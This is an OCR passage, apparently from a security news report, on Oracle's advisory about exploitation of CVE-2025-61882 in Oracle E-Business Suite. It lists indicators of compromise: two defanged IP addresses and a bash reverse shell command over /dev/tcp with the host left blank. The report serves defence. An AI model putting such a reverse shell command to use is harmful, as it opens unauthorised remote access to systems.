
execution.
In its advisory, Oracle shared indicators of
compromise that correspond to an Oracle EBS
exploit; however, the issue is located in the BI
Publisher integration module. These indicators
include:
Two malicious IP addresses (200.107.207[.]26 and
185[.]181.60.11) exhibiting potential GET and POST
activity.
The presumed exploit, publicly disclosed by another threat
actor.
A command which opens a remote shell:
sh -c
/bin/bash -i >& /dev/tcp// 0>&1
As a reminder, last week Oracle announced that
several vulnerabilities patched in July 2025 were
likely exploited by cybercriminals. However, CVE-
2025-61882 was not fixed at the time. Therefore, we